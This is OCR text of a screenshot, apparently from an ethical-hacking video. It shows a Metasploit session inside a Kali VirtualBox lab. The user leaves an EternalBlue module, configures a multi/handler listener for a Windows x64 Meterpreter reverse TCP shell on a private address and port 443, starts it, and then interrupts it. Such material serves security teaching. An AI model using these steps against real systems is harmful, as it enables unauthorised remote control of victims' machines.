 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:47 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exit
Right Ctrl
B 99+ SRP 11:47 AM
3/14/2019 2